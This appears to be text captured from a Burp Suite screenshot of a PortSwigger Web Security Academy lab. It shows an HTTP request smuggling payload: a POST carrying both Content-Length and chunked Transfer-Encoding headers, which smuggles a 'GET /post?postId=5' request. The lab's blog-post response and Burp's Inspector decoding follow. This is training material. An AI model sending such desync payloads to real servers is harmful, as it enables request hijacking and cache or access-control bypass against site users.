 1 ×
+
Send
Cancel
Target: https://0a5c008c03ed6ad08186a7ba00da00a3.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0a5c008c03ed6ad08186a7ba00da00a3.web-security-aca
demy.net
3 Cookie: session=KbowybUwioeMazqugIeeI3P1KvMPd4nX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 40
21 Transfer-Encoding: chunked
22
23 0
24
25 GET /post?postId=5 HTTP/1.1
26 Foo: x
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
54 <p>
<span id=blog-author>
Roger That
</span>
| 30 April 2023
</p>
55 <hr>
content of blog post 5
56 <p>
It is perhaps fair to say that
volunteering conjures up feelings of
helping those in need or taking time out
of your own life to give back to
society, family or friends. However,
what often goes unspoken is that to
many, volunteering means unpaid labour.
The lines have been blurred in recent
years with graduates forced to do
endless apprenticeships and internships
for &apos;experience&apos;, but many
corporations are just using those
desperate to work in certain fields for
free graft, because grubby students will
fall for anything after all.
</p>
57 <p>
It feels that there is a certain stigma
attached to the word volunteering among
some people. As much as we probably hate
to admit it, the word doesn&apos;t
evoke much excitement and truthfully,
many people are put off by it. In
turbulent times, there is a tend to lean
more towards safe guarding our own
wellbeing, but whatever the negative
connotations, volunteering benefits
absolutely everyone involved.
</p>
58 <p>
If you&apos;re thinking of a new hobby
or just dusting off the yoga mat to
start up an old one, have a think about
whether you&apos;d like to volunteer.
The selfless deed of volunteering is the
Search...
0 matches
Inspector
Selection 40 (0x28)
Selected text
0 \r \n
\r \n
GET /post?postId=5 HTTP/1.1
\r \n
Foo: x
Decoded from: URL encoding
0 \r \n
\r \n
GET /post?postId=5 HTTP/1.1
\r \n
Foo: x
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 4